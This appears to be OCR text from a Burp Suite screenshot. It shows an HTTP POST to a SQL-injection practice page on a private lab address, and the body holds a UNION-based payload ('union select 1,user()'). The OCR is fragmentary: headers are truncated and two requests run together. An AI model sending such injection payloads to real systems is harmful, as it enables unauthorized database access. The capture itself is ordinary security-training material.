 Request
Pretty Raw Hex \n
1 POST /06/vul/sqli/sqli_id.php
2 Host: 192.168.19.156
3 Content-Length : 38
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.19.156
7 Content-Type : application/x-www-
8 User-Agent : Mozilla/5.0 (Windows 7.36
(KHTML, like Gecko) Chrome/99.0.
9 Accept:
text/html,application/xhtml+xml,ap ebp,
image/apng,*/*;q=0.8,application/s
0 Referer : http://192.168.19.156/06
1 Accept-Encoding : gzip, deflate
2 Accept-Language : zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=8870okdd1ce1q6
4 Connection : keep-alive
5
6 id=2 union select 1,user()--+&su HTTP/1.1
7 Host: 192.168.19.156
8 Content-Length: 13
9 Cache-Control: max-age=0
20 Upgrade-Insecure-Requests: 1
21 Origin: http://192.168.19.156
22 Content-Type: application/x-www-
23 User-Agent: Mozilla/5.0 (Windows 7.36
(KHTML, like Gecko) Chrome/99.0.
24 Accept:
text/html,application/xhtml+xml,ap ebp,
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file